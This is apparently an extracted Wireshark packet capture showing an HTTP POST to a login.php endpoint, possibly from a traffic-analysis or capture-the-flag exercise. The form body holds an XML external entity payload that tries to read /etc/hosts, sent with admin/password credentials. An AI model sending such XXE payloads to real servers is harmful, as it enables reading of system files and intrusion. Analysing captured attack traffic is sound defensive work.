 32493 1386.7261221… 223.104.3.160 172.21.0.16 HTTP 673 POST /login.php HTTP/1.1 (application/x-www-form-urlencoded)
32494 1386.7261623… 223.104.3.160 172.18.0.2 HTTP 673 POST /login.php HTTP/1.1 (application/x-www-form-urlencoded)
Hypertext Transfer Protocol
POST /login.php HTTP/1.1\r\n
Host: 152.136.134.254:9999\r\n
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:52.0) Gecko/20100101 Firefox/52.0\r\n
Accept: text/plain, */*; q=0.01\r\n
Accept-Language: zh,en;q=0.5\r\n
Content-Type: application/x-www-form-urlencoded; charset=UTF-8\r\n
X-Requested-With: XMLHttpRequest\r\n
Referer: http://152.136.134.254:9999/\r\n
Content-Length: 148\r\n
Cookie: PHPSESSID=p6eed109n55upfi9bbp4t8be4h; think_language=zh\r\n
Connection: close\r\n
\r\n
[Response in frame: 32501]
[Full request URI: http://152.136.134.254:9999/login.php]
File Data: 148 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "<!DOCTYPE any[\r\n<!ENTITY xxe SYSTEM "file:///etc/hosts">\r\n]>\r\n<data><username>admin</username><password>password</password><time>" = ""
Key: <!DOCTYPE any[\r\n<!ENTITY xxe SYSTEM "file:///etc/hosts">\r\n]>\r\n<data><username>admin</username><password>password</password><time>
Value:
Form item: "xxe;</time></data>" = ""
Key: xxe;</time></data>
Value: